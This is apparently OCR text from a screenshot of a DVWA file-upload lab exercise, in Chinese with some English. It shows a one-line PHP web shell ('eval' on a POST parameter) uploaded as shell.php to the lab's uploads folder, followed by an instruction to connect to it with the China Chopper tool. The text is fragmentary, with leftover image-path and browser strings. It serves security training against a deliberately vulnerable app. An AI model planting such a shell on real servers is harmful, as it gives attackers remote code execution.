 .1.102/DVWA-master/vulnerabilities/upload/hackable/uploads/sh
JD 京东商城 域名查询
DVWA
Vulnerability: File Upload
Choose an image to upload:
浏览... 未选择文件。
Upload
../../hackable/uploads/shell.php succesfully uploaded!
shell.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php @eval($_POST['attack']) ?>
一句话木马
http://192.168.1.102/DVWA-
master/hackable/uploads/shell.php
上传成功后，通过中国菜刀打开这个连接。